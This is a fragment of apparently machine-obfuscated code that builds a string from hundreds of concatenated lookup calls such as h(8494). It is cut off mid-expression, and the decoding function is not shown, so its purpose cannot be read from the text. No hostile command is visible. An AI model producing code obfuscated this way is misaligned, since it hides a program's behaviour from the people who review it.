h(8494) + h(24103) + h(30519) + h(32316) + h(18319) + h(21145) + h(29189) + h(14025) + h(18550) + h(1420) + h(1219) + h(2684) + h(29800) + h(10429) + h(1536) + h(16128) + h(14313) + h(14465) + h(13278) + h(1617) + h(23185) + h(11533) + h(4145) + h(17300) + h(12962) + h(8114) + h(26370) + h(8118) + h(19355) + h(15572) + h(3528) + h(14992) + h(11764) + h(31582) + h(20547) + h(25201) + h(7891) + h(6640) + h(27302) + h(19121) + h(20330) + h(722) + h(11808) + h(7044) + h(30429) + h(15144) + h(27135) + h(3013) + h(16396) + h(6352) + h(8434) + h(25115) + h(26161) + h(8951) + h(25138) + h(24340) + h(22937) + h(19089) + h(19273) + h(12736) + h(3201) + h(25627) + h(5075) + h(5194) + h(34013)) + (h(11655) + h(31944) + h(9579) + h(32102) + h(21978) + h(7990) + h(28673) + h(14565) + h(27150) + h(20885) + h(22729) + h(12401) + h(26763) + h(17518) + h(7726) + h(23750) + h(21430) + h(6803) + h(10620) + h(4817) + h(8577) + h(15984) + h(32851) + h(24122) + h(34219) + h(4418) + h(24775) + h(29320) + h(34351) + h(33253) + h(12244) + h(23649) + h(32221) + h(8323) + h(6673) + h(24506) + h(6348) + h(3798) + h(32299) + h(443) + h(12045) + h(17132) + h(6555) + h(10380) + h(12389) + h(30746) + h(18703) + h(29814) + h(14300) + h(17044) + h(4586) + h(8076) + h(26460) + h(7365) + h(33171) + h(4418) + h(24775) + h(29320) + h(34351) + h(33253) + h(12244) + h(23649) + h(12677) + h(16846) + h(1545) + h(5742) + h(7535) + h(2967) + h(18815) + h(23618) + h(7275) + h(8902) + h(12868) + h(18423) + h(28673) + h(14565) + h(27150) + h(20885) + h(22729) + h(12401) + h(26763) + h(6794) + h(27167) + h(13920) + h(22291) + h(14502) + h(16836) + h(30164) + h(3322) + h(6127) + h(7256) + h(26275) + h(21194) + h(26161) + h(8951) + h(25138) + h(24340) + h(22937) + h(19089) + h(19273)) + (h(31108) + h(12751) + h(1238) + h(32580) + h(5077) + h(4192) + h(16213) + h(5092) + h(15312) + h(1347) + h(4826) + h(7833) + h(3811) + h(1263) + h(29148) + h(15178) + h(33043) + h(31094) + h(33276) + h(34281) + h(6440) + h(2394) + h(18981) + h(33174) + h(7468) + h(7697) + h(32793) + h(16876) + h(17821) + h(11390) + h(13312) + h(26108) + h(28871) + h(31296) + h(34258) + h(33341) + h(14577) + h(29608) + h(27802) + h(5529) + h(14350) + h(33601) + h(27423) + h(8273) + h(1048) + h(16934) + h(8452) + h(16316) + h(20375) + h(28762) + h(5504) + h(28430) + h(7219) + h(11429) + h(3734) + h(27387) + h(22375) + h(24497) + h(15196) + h(32166) + h(27486) + h(15839) + h(10429) + h(1536) + h(16128) + h(14313) + h(14465) + h(13278) + h(1617) + h(13138) + h(26070) + h(30809) + h(22291) + h(14502) + h(16836) + h(30164) + h(3322) + h(6127) + h(7256) + h(32492) + h(33959) + h(8587) + h(26130) + h(8194) + h(1751) + h(18618) + h(1407) + h(5570) + h(14111) + h(3433) + h(15457) + h(12022) + h(2959) + h(3670) + h(18828) + h(15789) + h(21662) + h(26076) + h(4594) + h(18969)) + (h(19673) + h(16503) + h(9520) + h(18056) + h(12544) + h(8982) + h(27927) + h(26578) + h(19533) + h(25281) + h(31581) + h(15753) + h(5692) + h(12861) + h(8075) + h(28196) + h(10981) + h(25111) + h(31383) + h(14244) + h(22904) + h(21671) + h(24658) + h(29025) + h(34416) + h(30960) + h(24861) + h(22755) + h(30649) + h(25227) + h(13885) + h(10866) + h(19531) + h(11870) + h(34239) + h(19e3) + h(8234) + h(25588) + h(10517) + h(14831) + h(21212) + h(19535) + h(20833) + h(17092) + h(19779) + h(23964) + h(31052) + h(2654) + h(34044) + h(13547) + h(7659) + h(32003) + h(2959) + h(3670) + h(18828) + h(15789) + h(21662) + h(26076) + h(4594) + h(1869) + h(17930) + h(2379) + h(30550) + h(2911) + h(31967) + h(8744) + h(17537) + h(29297) + h(28872) + h(29270) + h(11212) + h(18991) + h(1235) + h(14475) + h(23953) + h(3805) + h(27607) + h(30320) + h(10388) + h(26140) + h(32919) + h(17944) + h(13794) + h(2640) + h(16524) + h(10548) + h(34e3) + h(5720) + h(8847) + h(25913) + h(22527) + h(25774) + h(12340) + h(25502) + h(17744) + h(4329) + h(3439) + h(34058) + h(31435) + h(34175)) + (h(4004) + h(30729) + h(18390) + h(6998) + h(19075) + h(25240) + h(21797) + h(949) + h(4560) + h(20399) + h(13929) + h(4131) + h(28937) + h(33500) + h(2341) + h(14175) + h(16611) + h(16202) + h(28856) + h(25014) + h(9182) + h(3698) + h(7044) + h(30429) + h(15144) + h(27135) + h(3013) + h(16396) + h(6352) + h(23726) + h(8419) + h(20985) + h(7050) + h(8952) + h(27765) + h(21618) + h(20695) + h(26250) + h(3960) + h(30742) + h(26202) + h(13955) + h(20319) + h(32386) + h(25484) + h(21690) + h(25803) + h(10901) + h(22140) + h(27141) + h(4771) + h(21013) + h(11230) + h(9248) + h(14609) + h(20349) + h(21554) + h(24522) + h(5290) + h(32960) + h(27432) + h(20746) + h(21998) + h(10925) + h(18710) + h(3637) + h(5440) + h(25203) + h(21569) + h(19620) + h(34153) + h(13602) + h(12955) + h(11084) + h(8704) + h(11016) + h(28026) + h(25030) + h(12644) + h(10644) + h(9679) + h(27728) + h(13893) + h(2981) + h(25168) + h(13667) + h(20071) + h(9725) + h(6564) + h(30066) + h(20851) + h(4171) + h(24096) + h(12317) + h(31458) + h(16495) + h(10175) + h(10927) + h(12885) + h(14363)) + (h(34230) + h(11539) + h(4335) + h(2981) + h(25168) + h(13667) + h(20071) + h(9725) + h(6564) + h(30066) + h(33871) + h(1325) + h(24104) + h(19478) + h(18788) + h(15265) + h(20999) + h(34283) + h(32967) + h(20756) + h(11138) + h(13927) + h(16949) + h(4434) + h(17463) + h(16127) + h(28936) + h(5807) + h(18935) + h(10604) + h(23612) + h(25235) + h(27301) + h(20177) + h(1569) + h(27035) + h(12620) + h(22869) + h(15871) + h(12192) + h(20918) + h(20644) + h(33207) + h(2784) + h(12158) + h(27556) + h(32854) + h(20963) + h(14654) + h(18056) + h(3121) + h(32595) + h(27198) + h(24696) + h(3512) + h(23327) + h(21190) + h(4213) + h(16853) + h(32805) + h(34239) + h(13962) + h(21176) + h(26466) + h(23093) + h(1476) + h(32942) + h(3081) + h(17426) + h(29578) + h(3352) + h(7045) + h(31345) + h(26559) + h(9005) + h(24057) + h(7270) + h(3631) + h(5926) + h(28699) + h(7131) + h(4547) + h(16128) + h(4337) + h(11086) + h(1708) + h(3092) + h(11667) + h(32789) + h(6521) + h(6638) + h(4752) + h(34258) + h(26484) + h(17295) + h(3557) + h(3471) + h(16774) + h(18258) + h(4711)) + (h(28696) + h(31941) + h(27093) + h(27966) + h(30737) + h(7564) + h(14371) + h(16305) + h(4058) + h(9013) + h(5848) + h(18391) + h(1196) + h(18200) + h(14798) + h(5998) + h(33642) + h(24409) + h(21057) + h(32566) + h(13477) + h(25633) + h(21636) + h(18072) + h(31268) + h(9174) + h(26137) + h(2689) + h(16491) + h(20442) + h(12833) + h(8153) + h(12867) + h(30669) + h(25275) + h(11841) + h(30319) + h(14072) + h(28025) + h(2547) + h(30407) + h(16127) + h(28936) + h(5807) + h(18935) + h(10604) + h(23612) + h(25235) + h(27301) + h(6791) + h(8697) + h(17073) + h(5848) + h(18391) + h(1196) + h(18200) + h(14798) + h(5998) + h(33642) + h(21260) + h(9830) + h(33301) + h(25800) + h(20057) + h(27033) + h(9556) + h(22368) + h(27226) + h(29528) + h(12529) + h(27557) + h(5190) + h(26846) + h(16824) + h(25560) + h(13637) + h(17386) + h(29741) + h(19637) + h(12251) + h(28727) + h(16498) + h(6802) + h(28257) + h(21521) + h(30948) + h(19245) + h(29320) + h(33047) + h(1929) + h(15253) + h(5332) + h(26294) + h(32733) + h(4222) + h(4310) + h(30787) + h(25985) + h(28221) + h(24526)) + (h(22272) + h(14668) + h(19078) + h(27839) + h(24500) + h(16054) + h(5006) + h(33960) + h(7535) + h(2967) + h(16460) + h(15272) + h(19233) + h(3463) + h(22153) + h(14107) + h(26929) + h(4719) + h(20283) + h(10669) + h(19087) + h(21918) + h(1963) + h(7210) + h(32930) + h(671) + h(4118) + h(13586) + h(25721) + h(8952) + h(27765) + h(30905) + h(4897) + h(26867) + h(31915) + h(33595) + h(19647) + h(762) + h(10600) + h(30109) + h(8384) + h(2587) + h(14773) + h(12533) + h(1668) + h(6324) + h(29819) + h(34115) + h(8620) + h(8912) + h(23666) + h(29944) + h(25126) + h(13369) + h(10952) + h(11922) + h(10390) + h(7962) + h(19019) + h(6248) + h(10131) + h(12962) + h(15035) + h(20855) + h(23534) + h(5420) + h(18058) + h(20546) + h(1945) + h(15628) + h(15666) + h(23523) + h(28841) + h(29536) + h(1420) + h(31639) + h(34447) + h(34327) + h(2704) + h(7040) + h(24422) + h(12281) + h(7217) + h(8487) + h(16382) + h(10441) + h(6505) + h(16078) + h(14019) + h(3889) + h(5768) + h(28985) + h(13377) + h(6641) + h(12165) + h(19273) + h(13740) + h(10124) + h(1495) + h(3316)) + (h(16814) + h(32871) + h(23128) + h(10191) + h(6247) + h(28079) + h(15254) + h(5082) + h(16174) + h(16107) + h(1e3) + h(28182) + h(20872) + h(3326) + h(15315) + h(30717) + h(1699) + h(32591) + h(13917) + h(7771) + h(30622) + h(9976) + h(26496) + h(34221) + h(6327) + h(12771) + h(690) + h(18114) + h(8375) + h(33835) + h(10624) + h(7909) + h(4419) + h(1588) + h(28046) + h(25494) + h(14864) + h(12592) + h(4587) + h(12675) + h(4363) + h(31107) + h(5753) + h(33677) + h(23831) + h(6022) + h(10730) + h(14357) + h(16190) + h(31118) + h(13662) + h(26576) + h(10101) + h(29640) + h(26400) + h(31837) + h(33647) + h(16959) + h(16383) + h(13159) + h(3672) + h(19195) + h(26290) + h(24909) + h(32307) + h(33280) + h(9650) + h(1207) + h(13026) + h(30783) + h(16531) + h(5900) + h(18710) + h(25339) + h(21237) + h(16222) + h(29789) + h(33520) + h(31742) + h(34334) + h(1662) + h(1835) + h(17294) + h(25675) + h(19774) + h(27091) + h(29003) + h(13143) + h(9764) + h(33293) + h(6698) + h(25894) + h(17070) + h(22282) + h(4287) + h(828) + h(6754) + h(25206) + h(18303) + h(32373)) + (h(771) + h(32530) + h(24097) + h(2801) + h(29850) + h(17847) + h(20037) + h(33782) + h(17412) + h(12268) + h(27835) + h(30762) + h(33807) + h(25530) + h(7760) + h(18018) + h(12243) + h(18297) + h(25871) + h(3545) + h(21396) + h(11429) + h(3734) + h(6545) + h(16471) + h(20610) + h(20039) + h(31994) + h(1276) + h(14813) + h(13064) + h(25079) + h(7497) + h(7045) + h(13331) + h(23550) + h(30400) + h(2073) + h(26526) + h(21306) + h(4103) + h(12930) + h(22868) + h(11870) + h(34239) + h(30216) + h(3260) + h(14584) + h(14005) + h(11077) + h(22676) + h(22360) + h(31611) + h(21287) + h(8384) + h(18994) + h(28760) + h(20870) + h(2900) + h(29687) + h(30235) + h(12143) + h(2712) + h(19491) + h(25853) + h(21565) + h(22879) + h(28635) + h(17777) + h(13087) + h(25683) + h(22518) + h(7293) + h(21334) + h(27204) + h(20568) + h(6672) + h(22110) + h(28653) + h(16686) + h(20082) + h(1830) + h(19632) + h(9345) + h(20690) + h(28522) + h(18373) + h(24324) + h(28683) + h(20978) + h(8854) + h(29595) + h(9381) + h(31214) + h(12405) + h(23810) + h(15315) + h(20215) + h(16539) + h(12819)) + (h(29782) + h(5302) + h(23538) + h(31686) + h(31611) + h(21287) + h(8384) + h(18994) + h(28760) + h(20870) + h(2900) + h(29687) + h(32443) + h(17752) + h(31642) + h(22893) + h(10730) + h(11653) + h(1041) + h(27428) + h(11251) + h(32925) + h(26507) + h(7964) + h(20128) + h(11722) + h(8107) + h(33257) + h(21048) + h(28755) + h(29232) + h(2983) + h(14952) + h(28907) + h(30757) + h(4909) + h(15014) + h(27878) + h(18987) + h(27333) + h(14579) + h(18301) + h(32701) + h(25205) + h(28052) + h(8044) + h(9756) + h(10231) + h(32002) + h(13877) + h(23377) + h(12365) + h(6294) + h(20744) + h(16867) + h(18739) + h(26415) + h(8273) + h(1048) + h(25237) + h(26198) + h(22584) + h(6834) + h(4882) + h(18923) + h(16118) + h(13822) + h(19491) + h(25853) + h(21565) + h(22879) + h(28635) + h(17777) + h(13087) + h(25683) + h(22270) + h(2652) + h(14389) + h(24775) + h(29320) + h(1576) + h(13272) + h(2122) + h(32787) + h(11093) + h(24654) + h(8120) + h(13751) + h(7948) + h(29403) + h(13315) + h(28944) + h(5634) + h(19664) + h(18190) + h(32106) + h(34252) + h(952) + h(12618) + h(4810)) + (h(27472) + h(30974) + h(18373) + h(24324) + h(28683) + h(20978) + h(8854) + h(26982) + h(29866) + h(20925) + h(26722) + h(17027) + h(19434) + h(21392) + h(19366) + h(2403) + h(31408) + h(4348) + h(12344) + h(30399) + h(34016) + h(2396) + h(22988) + h(11174) + h(26794) + h(14517) + h(8381) + h(14741) + h(7416) + h(7687) + h(20460) + h(27887) + h(23438) + h(8399) + h(10876) + h(6405) + h(14754) + h(21977) + h(14006) + h(18729) + h(13680) + h(25419) + h(17164) + h(16389) + h(6213) + h(17037) + h(25427) + h(603) + h(30617) + h(20378) + h(1463) + h(7793) + h(11923) + h(16381) + h(1173) + h(12258) + h(12518) + h(16111) + h(22578) + h(3659) + h(17818) + h(14431) + h(28088) + h(6956) + h(3018) + h(24056) + h(1163) + h(32603) + h(33886) + h(33562) + h(24277) + h(22539) + h(11807) + h(20751) + h(16880) + h(18636) + h(20216) + h(20972) + h(13783) + h(11347) + h(17642) + h(21713) + h(25296) + h(9887) + h(33246) + h(16925) + h(11564) + h(22002) + h(20832) + h(17130) + h(25082) + h(22199) + h(8249) + h(9823) + h(1882) + h(31222) + h(21458) + h(8850) + h(16710) + h(33671)) + (h(21560) + h(17376) + h(16927) + h(21453) + h(18634) + h(16466) + h(3087) + h(15086) + h(5029) + h(34050) + h(11925) + h(14409) + h(1635) + h(14141) + h(10895) + h(14147) + h(30881) + h(20822) + h(1646) + h(26041) + h(27356) + h(21124) + h(21898) + h(7550) + h(32178) + h(29964) + h(23271) + h(4412) + h(20772) + h(20770) + h(20949) + h(27643) + h(11074) + h(7910) + h(7498) + h(7997) + h(7300) + h(21272) + h(27695) + h(9285) + h(5933) + h(32654) + h(23567) + h(17325) + h(22852) + h(15604) + h(9096) + h(13269) + h(26722) + h(17027) + h(19434) + h(13708) + h(30552) + h(24101) + h(7820) + h(610) + h(2482) + h(8544) + h(27785) + h(1952) + h(5376) + h(27015) + h(25775) + h(16730) + h(24385) + h(2290) + h(16667) + h(19566) + h(23673) + h(13661) + h(31739) + h(12892) + h(6617) + h(15622) + h(25859) + h(22539) + h(11807) + h(20751) + h(16880) + h(18636) + h(20216) + h(9014) + h(23949) + h(6172) + h(24878) + h(10258) + h(22785) + h(23463) + h(9448) + h(23556) + h(11302) + h(9643) + h(22370) + h(27222) + h(24924) + h(29362) + h(803) + h(21457) + h(10207) + h(6550)) + (h(33180) + h(32699) + h(7038) + h(24780) + h(26453) + h(21436) + h(19565) + h(4590) + h(20176) + h(10268) + h(1596) + h(5379) + h(23683) + h(24948) + h(28151) + h(26072) + h(30208) + h(3175) + h(21289) + h(21336) + h(24013) + h(3523) + h(7406) + h(7427) + h(8869) + h(30227) + h(30439) + h(12467) + h(1437) + h(28986) + h(32046) + h(24447) + h(24731) + h(14681) + h(24090) + h(32583) + h(14745) + h(22526) + h(30147) + h(31983) + h(22099) + h(10421) + h(29591) + h(30817) + h(18432) + h(23253) + h(5933) + h(32654) + h(23567) + h(17325) + h(22852) + h(32129) + h(16588) + h(11659) + h(27783) + h(28941) + h(26418) + h(26532) + h(17338) + h(15268) + h(32740) + h(7055) + h(17545) + h(15219) + h(11287) + h(15337) + h(21170) + h(26143) + h(32860) + h(21961) + h(11430) + h(19797) + h(21654) + h(20980) + h(30337) + h(717) + h(25855) + h(30307) + h(30576) + h(15775) + h(16126) + h(23448) + h(5476) + h(9914) + h(902) + h(22416) + h(4386) + h(15526) + h(31318) + h(22898) + h(17232) + h(28150) + h(11973) + h(2864) + h(28364) + h(5608) + h(27523) + h(31489) + h(33226) + h(20813)) + (h(9435) + h(31190) + h(14762) + h(15621) + h(23277) + h(5040) + h(33978) + h(31649) + h(34441) + h(24146) + h(1140) + h(2664) + h(21062) + h(15472) + h(7650) + h(29385) + h(9831) + h(18195) + h(33169) + h(11036) + h(10859) + h(5475) + h(7175) + h(20402) + h(28131) + h(4731) + h(15935) + h(22683) + h(4514) + h(28795) + h(20489) + h(25405) + h(11166) + h(1121) + h(18600) + h(8997) + h(1548) + h(26861) + h(14884) + h(30094) + h(9044) + h(28352) + h(8433) + h(31976) + h(27833) + h(25998) + h(2320) + h(20047) + h(2676) + h(14991) + h(6044) + h(1068) + h(29274) + h(7902) + h(32874) + h(12382) + h(27891) + h(28284) + h(20593) + h(3820) + h(31347) + h(16676) + h(28069) + h(2727) + h(29871) + h(28039) + h(4253) + h(23232) + h(30146) + h(24220) + h(11448) + h(17383) + h(17327) + h(29157) + h(16066) + h(21916) + h(29748) + h(2883) + h(25416) + h(27605) + h(5626) + h(20329) + h(17834) + h(21602) + h(27426) + h(31463) + h(21243) + h(32563) + h(27983) + h(16315) + h(33464) + h(23376) + h(6489) + h(2171) + h(20636) + h(6078) + h(12829) + h(32278) + h(3832) + h(13183)) + (h(7575) + h(4226) + h(2056) + h(31544) + h(2628) + h(10522) + h(11488) + h(27335) + h(17422) + h(32367) + h(31245) + h(12586) + h(29509) + h(29556) + h(29962) + h(12506) + h(24836) + h(8404) + h(7321) + h(20035) + h(12141) + h(32064) + h(33850) + h(13709) + h(22004) + h(34430) + h(24626) + h(14353) + h(15424) + h(16481) + h(15306) + h(19345) + h(33654) + h(5298) + h(1249) + h(13999) + h(29677) + h(7791) + h(5427) + h(2901) + h(24880) + h(24245) + h(22063) + h(14142) + h(20989) + h(18182) + h(21534) + h(31205) + h(23469) + h(23635) + h(4175) + h(23569) + h(11190) + h(1035) + h(13537) + h(28250) + h(6912) + h(30262) + h(26245) + h(7309) + h(25785) + h(16803) + h(4437) + h(22047) + h(16989) + h(28495) + h(7843) + h(12175) + h(10218) + h(33436) + h(22433) + h(28818) + h(4139) + h(31387) + h(11713) + h(15979) + h(1851) + h(1166) + h(12092) + h(12780) + h(30854) + h(23633) + h(27286) + h(16101) + h(23945) + h(487) + h(2649) + h(33252) + h(9505) + h(10082) + h(17999) + h(4301) + h(1902) + h(4056) + h(18909) + h(21390) + h(17904) + h(16150) + h(2560) + h(25380)) + (h(31545) + h(21146) + h(5054) + h(3677) + h(15260) + h(17773) + h(26307) + h(7702) + h(31130) + h(13266) + h(1765) + h(29960) + h(22540) + h(16351) + h(13646) + h(17802) + h(4797) + h(12440) + h(5872) + h(25764) + h(9918) + h(32148) + h(30955) + h(18583) + h(26461) + h(17722) + h(27962) + h(10975) + h(26539) + h(5439) + h(28537) + h(22177) + h(14204) + h(25101) + h(31330) + h(24986) + h(8080) + h(10193) + h(29644) + h(6378) + h(4904) + h(31726) + h(8903) + h(18033) + h(12073) + h(14752) + h(9422) + h(22795) + h(14458) + h(25695) + h(14335) + h(8471) + h(647) + h(23486) + h(13422) + h(2520) + h(11803) + h(13389) + h(4636) + h(29413) + h(6048) + h(15971) + h(30720) + h(17184) + h(12095) + h(946) + h(26536) + h(12338) + h(16799) + h(16912) + h(11440) + h(14746) + h(24911) + h(15024) + h(26786) + h(4814) + h(2840) + h(2834) + h(4252) + h(28230) + h(22706) + h(25251) + h(32190) + h(17739) + h(4278) + h(22806) + h(30366) + h(7701) + h(29464) + h(6455) + h(24460) + h(19731) + h(27617) + h(33629) + h(1338) + h(20486) + h(4076) + h(21861) + h(9561) + h(23081)) + (h(13291) + h(19402) + h(33082) + h(12416) + h(19288) + h(2066) + h(32924) + h(5761) + h(22178) + h(18153) + h(16366) + h(1965) + h(14197) + h(33697) + h(8999) + h(1537) + h(33388) + h(28208) + h(3308) + h(13428) + h(25373) + h(34198) + h(1371) + h(29294) + h(12466) + h(1825) + h(25236) + h(32837) + h(2091) + h(33538) + h(5249) + h(3667) + h(11367) + h(28234) + h(23720) + h(21239) + h(7443) + h(30659) + h(34402) + h(25470) + h(33566) + h(21444) + h(22763) + h(14738) + h(26995) + h(33994) + h(24190) + h(23099) + h(7177) + h(20711) + h(15793) + h(7004) + h(21329) + h(23930) + h(10428) + h(9548) + h(1336) + h(8070) + h(4646) + h(10752) + h(9738) + h(16410) + h(33521) + h(31527) + h(23784) + h(3064) + h(483) + h(14757) + h(21705) + h(23445) + h(31974) + h(26820) + h(27285) + h(26827) + h(26535) + h(13094) + h(1234) + h(28668) + h(32765) + h(14365) + h(25561) + h(13392) + h(7110) + h(7332) + h(10750) + h(870) + h(8593) + h(10043) + h(31102) + h(569) + h(20259) + h(13483) + h(4997) + h(34095) + h(7350) + h(7991) + h(19680) + h(26554) + h(11823) + h(13550)) + (h(28858) + h(30375) + h(7965) + h(21547) + h(25400) + h(31274) + h(6205) + h(30357) + h(32511) + h(15300) + h(23598) + h(7319) + h(24309) + h(25440) + h(3313) + h(8589) + h(24415) + h(28719) + h(6584) + h(30139) + h(18683) + h(9126) + h(16282) + h(29401) + h(1754) + h(6076) + h(24587) + h(22964) + h(1422) + h(28628) + h(18541) + h(10079) + h(6899) + h(19169) + h(20012) + h(33459) + h(20620) + h(29707) + h(15489) + h(33884) + h(19217) + h(7571) + h(6403) + h(29681) + h(29553) + h(11548) + h(28772) + h(26007) + h(4504) + h(27692) + h(12904) + h(17350) + h(12705) + h(2863) + h(10281) + h(9891) + h(2316) + h(3094) + h(16482) + h(30663) + h(25255) + h(30479) + h(6459) + h(23625) + h(31167) + h(2310) + h(6123) + h(29683) + h(3061) + h(24357) + h(564) + h(5811) + h(17194) + h(7777) + h(7202) + h(14978) + h(5825) + h(1056) + h(18770) + h(27331) + h(21583) + h(29700) + h(10114) + h(34363) + h(15063) + h(24560) + h(25617) + h(1180) + h(30254) + h(28045) + h(29319) + h(32722) + h(15207) + h(31655) + h(24389) + h(1651) + h(10699) + h(18633) + h(14195) + h(31510)) + (h(5891) + h(3772) + h(2326) + h(5978) + h(5479) + h(30209) + h(5757) + h(9889) + h(27289) + h(33522) + h(15946) + h(19758) + h(24906) + h(14340) + h(953) + h(3982) + h(27026) + h(18891) + h(3959) + h(19027) + h(34208) + h(23132) + h(4783) + h(33013) + h(10727) + h(19165) + h(19857) + h(28595) + h(12294) + h(29018) + h(29115) + h(33568) + h(30179) + h(27616) + h(24599) + h(16133) + h(23911) + h(28094) + h(2296) + h(663) + h(29467) + h(30476) + h(15307) + h(30278) + h(20634) + h(24839) + h(26521) + h(3111) + h(13429) + h(21448) + h(7779) + h(13089) + h(956) + h(27872) + h(16721) + h(15292) + h(1939) + h(6991) + h(27400) + h(4352) + h(19710) + h(6267) + h(30050) + h(9401) + h(9759) + h(33380) + h(27576) + h(16862) + h(5517) + h(6984) + h(33217) + h(24452) + h(26091) + h(19307) + h(28296) + h(22900) + h(9690) + h(4599) + h(32263) + h(855) + h(14230) + h(31538) + h(10411) + h(26238) + h(9393) + h(20040) + h(28382) + h(15114) + h(32282) + h(19146) + h(14123) + h(17427) + h(28049) + h(18022) + h(22323) + h(34427) + h(15964) + h(24678) + h(8673) + h(10741)) + (h(29900) + h(476) + h(1585) + h(20108) + h(4642) + h(28021) + h(22019) + h(24456) + h(15018) + h(33436) + h(22433) + h(28818) + h(4139) + h(31387) + h(11713) + h(15979) + h(1851) + h(1166) + h(12092) + h(12780) + h(30854) + h(23633) + h(27286) + h(16101) + h(23945) + h(487) + h(2649) + h(6490) + h(16089) + h(8471) + h(647) + h(23486) + h(13422) + h(2520) + h(11803) + h(13389) + h(4636) + h(29413) + h(6048) + h(15971) + h(30720) + h(17184) + h(12095) + h(946) + h(26536) + h(12338) + h(16799) + h(16912) + h(24442) + h(25696) + h(21312) + h(22953) + h(21561) + h(29233) + h(26804) + h(23462) + h(2480) + h(12235) + h(25350) + h(3238) + h(32349) + h(6088) + h(4246) + h(5585) + h(14658) + h(33558) + h(4330) + h(27861) + h(22963) + h(17871) + h(9565) + h(11865) + h(15050) + h(31266) + h(19561) + h(11360) + h(12077) + h(21529) + h(17228) + h(833) + h(20824) + h(27668) + h(10497) + h(1529) + h(13796) + h(14578) + h(17730) + h(6762) + h(2106) + h(31290) + h(8182) + h(22726) + h(23013) + h(1785) + h(20749) + h(28016) + h(12437) + h(7487) + h(1409) + h(28556)) + (h(1412) + h(10371) + h(20953) + h(8305) + h(21465) + h(19912) + h(10054) + h(19407) + h(23241) + h(13900) + h(28577) + h(21737) + h(5339) + h(19799) + h(6388) + h(14636) + h(28576) + h(33419) + h(19716) + h(9108) + h(27899) + h(31797) + h(31920) + h(10679) + h(17946) + h(21380) + h(22065) + h(24896) + h(19714) + h(2002) + h(16751) + h(25285) + h(9575) + h(20221) + h(2140) + h(6110) + h(20256) + h(10864) + h(4883) + h(31452) + h(32083) + h(28113) + h(33397) + h(26088) + h(25140) + h(19790) + h(20069) + h(1102) + h(8329) + h(8926) + h(8935) + h(29893) + h(9715) + h(534) + h(6282) + h(3058) + h(30163) + h(24242) + h(29457) + h(10407) + h(22984) + h(32668) + h(16250) + h(3598) + h(32146) + h(31558) + h(5355) + h(16757) + h(2946) + h(25453) + h(8420) + h(12604) + h(34182) + h(18584) + h(15654) + h(6029) + h(28237) + h(21067) + h(1694) + h(23475) + h(1264) + h(4914) + h(1426) + h(1995) + h(25666) + h(15028) + h(21694) + h(5730) + h(9021) + h(24210) + h(7486) + h(21399) + h(20419) + h(6116) + h(17041) + h(7545) + h(26877) + h(619) + h(1883) + h(33705)) + (h(14257) + h(6512) + h(1554) + h(27385) + h(6614) + h(9921) + h(17306) + h(8326) + h(23403) + h(23931) + h(26168) + h(9226) + h(31228) + h(12373) + h(13466) + h(25626) + h(19628) + h(10077) + h(15150) + h(2390) + h(17362) + h(24839) + h(26521) + h(3111) + h(13429) + h(21448) + h(7779) + h(13089) + h(956) + h(27872) + h(16721) + h(15292) + h(1939) + h(6991) + h(27400) + h(4352) + h(19710) + h(6267) + h(30050) + h(25481) + h(24826) + h(34449) + h(22032) + h(32637) + h(4627) + h(17353) + h(1e4) + h(19373) + h(33408) + h(13440) + h(17551) + h(4971) + h(32344) + h(8036) + h(25583) + h(25217) + h(7393) + h(23182) + h(29521) + h(6561) + h(8351) + h(8637) + h(12081) + h(23088) + h(24837) + h(20466) + h(6725) + h(30389) + h(28327) + h(33291) + h(11516) + h(3578) + h(14904) + h(25555) + h(23311) + h(15378) + h(19962) + h(1488) + h(27208) + h(9762) + h(9696) + h(24873) + h(15600) + h(21688) + h(5170) + h(4260) + h(33482) + h(29995) + h(22926) + h(5751) + h(32310) + h(10754) + h(8809) + h(23197) + h(29690) + h(4759) + h(2670) + h(15543) + h(11786) + h(28675)) + (h(33988) + h(7660) + h(33898) + h(9540) + h(4640) + h(11855) + h(6188) + h(7835) + h(25647) + h(23107) + h(7808) + h(12030) + h(32776) + h(2648) + h(22843) + h(5683) + h(6668) + h(29095) + h(32377) + h(27254) + h(16896) + h(13505) + h(20677) + h(15819) + h(33969) + h(9954) + h(23051) + h(16748) + h(4992) + h(6930) + h(1667) + h(15268) + h(32740) + h(4350) + h(23694) + h(32381) + h(27642) + h(9587) + h(30522) + h(13983) + h(9139) + h(24936) + h(13001) + h(34158) + h(3076) + h(15526) + h(27123) + h(11048) + h(25293) + h(26447) + h(7695) + h(12735) + h(17359) + h(16830) + h(27922) + h(778) + h(33992) + h(24991) + h(6476) + h(17341) + h(30207) + h(17720) + h(34454) + h(22668) + h(31629) + h(30517) + h(30958) + h(583) + h(14919) + h(22439) + h(4219) + h(7264) + h(6292) + h(12871) + h(22808) + h(16080) + h(14791) + h(25902) + h(1921) + h(14967) + h(27228) + h(1689) + h(7469) + h(25531) + h(12987) + h(13533) + h(12737) + h(14219) + h(22383) + h(21128) + h(6902) + h(29909) + h(21160) + h(33851) + h(15387) + h(25893) + h(28335) + h(4934) + h(11343) + h(12859)) + (h(7265) + h(10953) + h(11297) + h(11351) + h(21767) + h(25442) + h(19892) + h(710) + h(11082) + h(1394) + h(28988) + h(27094) + h(4229) + h(23278) + h(32421) + h(32329) + h(31812) + h(16873) + h(7717) + h(15595) + h(25951) + h(1998) + h(13013) + h(19382) + h(19820) + h(16318) + h(4464) + h(25242) + h(31188) + h(30100) + h(25955) + h(29988) + h(8510) + h(7547) + h(4417) + h(18956) + h(9791) + h(25780) + h(14815) + h(24670) + h(33138) + h(8765) + h(34372) + h(14824) + h(6620) + h(31878) + h(8835) + h(22970) + h(30958) + h(583) + h(14919) + h(22439) + h(4219) + h(12304) + h(17203) + h(2253) + h(2442) + h(13197) + h(6646) + h(9744) + h(7796) + h(4860) + h(21935) + h(34017) + h(21178) + h(29985) + h(7133) + h(15468) + h(4371) + h(2322) + h(21485) + h(3107) + h(5486) + h(29968) + h(11449) + h(16264) + h(27954) + h(30346) + h(34410) + h(4526) + h(13260) + h(1082) + h(4483) + h(23552) + h(32385) + h(14521) + h(3006) + h(5956) + h(885) + h(17008) + h(10749) + h(22661) + h(3746) + h(29198) + h(29161) + h(33018) + h(6404) + h(8899) + h(32370) + h(6312)) + (h(964) + h(2254) + h(15256) + h(29429) + h(21532) + h(28407) + h(17903) + h(14927) + h(20740) + h(23449) + h(7483) + h(19054) + h(25485) + h(10666) + h(25313) + h(6454) + h(33751) + h(14959) + h(25448) + h(16024) + h(11660) + h(24979) + h(3835) + h(33976) + h(30578) + h(17734) + h(1683) + h(8121) + h(19365) + h(31003) + h(25408) + h(6049) + 